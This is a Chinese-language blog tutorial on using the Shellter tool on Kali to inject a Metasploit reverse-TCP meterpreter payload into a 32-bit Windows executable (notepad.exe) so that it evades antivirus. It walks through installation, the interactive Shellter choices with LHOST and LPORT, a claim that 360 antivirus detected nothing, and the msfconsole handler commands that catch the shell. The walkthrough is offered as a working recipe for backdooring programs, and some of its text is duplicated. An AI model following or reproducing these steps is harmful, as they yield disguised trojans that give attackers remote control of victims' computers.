kali免杀工具shellter



工具安装完成后再/usr/share/windows-resources/shellter这个文件夹shellter目录下的Shellter_Backups文件夹是你注入文件后备份的文件夹,会自动把原文件备份一个到这个文件夹下。Choose Operation Mode - Auto/Manual (A/M/H):A//A:自动模式自动注入后门,M:高级模式,H:帮助。(Y/N/H): Y//是否

先了解一下shellter,原文链接:Shellter | Shellter![]() https://www.shellterproject.com/introducing-shellter/

https://www.shellterproject.com/introducing-shellter/

原文:

Shellter is a dynamic shellcode injection tool, and the first truly dynamic PE infector ever created.

It can be used in order to inject shellcode into native Windows applications (currently 32-bit applications only).

The shellcode can be something yours or something generated through a framework, such as Metasploit.

Shellter takes advantage of the original structure of the PE file and doesn’t apply any modification such as changing memory access permissions in sections (unless the user wants), adding an extra section with RWE access, and whatever would look dodgy under an AV scan.

Shellter uses a unique dynamic approach which is based on the execution flow of the target application, and this is just the tip of the iceberg.

Shellter is not just an EPO infector that tries to find a location to insert an instruction to redirect execution to the payload. Unlike any other infector, Shellter’s advanced infection engine never transfers the execution flow to a code cave or to an added section in the infected PE file.

Main Features

- Compatible with Windows x86/x64 (XP SP3 and above) & Wine/CrossOver for Linux/Mac.

- Portable – No setup is required.

- Doesn’t require extra dependencies (python, .net, etc…).

- No static PE templates, framework wrappers etc…

- Supports any 32-bit payload (generated either by metasploit or custom ones by the user).

- Compatible with all types of encoding by metasploit.

- Compatible with custom encoding created by the user.

- Stealth Mode – Preserves Original Functionality.

- Multi-Payload PE infection.

- Proprietary Encoding + User Defined Encoding Sequence.

- Dynamic Thread Context Keys.

- Supports Reflective DLL loaders.

- Embedded Metasploit Payloads.

- Junk code Polymorphic engine.

- Thread context aware Polymorphic engine.

- User can use custom Polymorphic code of his own.

- Takes advantage of Dynamic Thread Context information for anti-static analysis.

- Detects self-modifying code.

- Traces single and multi-thread applications.

- Fully dynamic injection locations based on the execution flow.

- Disassembles and shows to the user available injection points.

- User chooses what to inject, when, and where.

- Command Line support.

- Free

译文:

Shellter是一个动态shellcode注入工具,也是有史以来第一个真正的动态PE感染者。

它可用于将 shellcode 注入本机 Windows 应用程序(目前仅限 32 位应用程序)。

shellcode可以是你的,也可以是通过框架(如Metasploit)生成的东西。

Shellter利用了PE文件的原始结构,并且不应用任何修改,例如更改部分中的内存访问权限(除非用户需要),添加具有RWE访问权限的额外部分,以及在AV扫描下看起来狡猾的任何内容。

Shellter使用一种独特的动态方法,该方法基于目标应用程序的执行流,而这只是冰山一角。

Shellter 不仅仅是一个 EPO 感染者,它试图找到一个位置来插入指令以将执行重定向到有效负载。与任何其他感染者不同,Shellter 的高级感染引擎从不将执行流传输到代码洞穴或受感染 PE 文件中的添加部分。

主要特点

- 兼容 Windows x86/x64 (XP SP3 及更高版本) & Wine/CrossOver for Linux/Mac。

- 便携式 – 无需设置。

- 不需要额外的依赖项(python,.net等)。

- 没有静态PE模板,框架包装器等...

- 支持任何 32 位有效负载(由 metasploit 生成或由用户自定义生成)。

- 与所有类型的元编码兼容。

- 与用户创建的自定义编码兼容。

- 隐藏模式 – 保留原始功能。

- 多有效载荷 PE 感染。

- 专有编码 + 用户定义的编码序列。

- 动态线程上下文键。

- 支持反射式 DLL 加载程序。

- 嵌入式Metasploit Payloads。

- 垃圾代码多态引擎。

- 线程上下文感知多态引擎。

- 用户可以使用自己的自定义多态代码。

- 利用动态线程上下文信息进行防静电分析。

- 检测自修改代码。

- 跟踪单线程和多线程应用程序。

- 基于执行流的完全动态注入位置。

- 拆卸并向用户显示可用的注入点。

- 用户选择要注入的内容、时间和位置。

- 命令行支持。

- 自由

Shellter 是一款动态 shellcode 注入工具,我们可以将shellcode注入到其它程序上,从而来躲避杀毒软件的查杀。shellcode可以是自己写的也可以是使用MSF或者CS生成的。

它有两种模式,自动模式和管理模式(更自由属于高级模式)

目前Shellter的最新版本是v7.2,主程序是.exe文件所以在windows下可以直接使用,在linux上运行的话,就需要安装wine环境来运行。shellter目前只能注入32位的可执行文件。

下载地址:Download | Shellter![]() https://www.shellterproject.com/download/

https://www.shellterproject.com/download/

接下来开始安装:

apt-get update //更新

apt-get install shellter //在线安装

在kali上使用需要安装wine和wine32(可以让linux运行exe),wine是kali自带,使用如下命令安装wine32。

dpkg --add-architecture i386 && apt-get update && apt-get install wine32

选择一个exe可执行文件(32位)

其中:

Choose Operation Mode - Auto/Manual (A/M/H):A //A:自动模式自动注入后门,M:高级模式,H:帮助

PE Target:/home/notepad.exe // 注入的程序 这里已windows系统自带的32位记事本程序举例

工具安装完成后再/usr/share/windows-resources/shellter 这个文件夹shellter目录下的Shellter_Backups文件夹是你注入文件后备份的文件夹,会自动把原文件备份一个到这个文件夹下。

表示是否启用隐身模式,建议不启用,可以增加免杀效果

Enable Stealth Mode? (Y/N/H): Y //是否启用隐身模式 Y:启用 N:不启用 H:帮助



Use a listed payload or custom? (L/C/H): L //使用攻击模块列表或者自定义? 输入L 选择Payload

Select payload by index: 1 //选择第一个

这是设置IP和Port

SET LHOST: 192.168.37.137 //设置反弹回来的IP 本机

SET LPORT:4444 //设置接收反弹的端口

这样我们的木马后门shellcode就注入到这个文件

开启360全部查杀引擎,更新病毒库,查杀,没有任何提示信息。

接下来上线msf,打开msf,进行配置,

msfconsole

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.37.137

set lport 4444

exploit //监听这时运行带有后门的notepad.exe文件后,控制端成功连接

更多推荐

已为社区贡献2条内容

已为社区贡献2条内容

所有评论(0)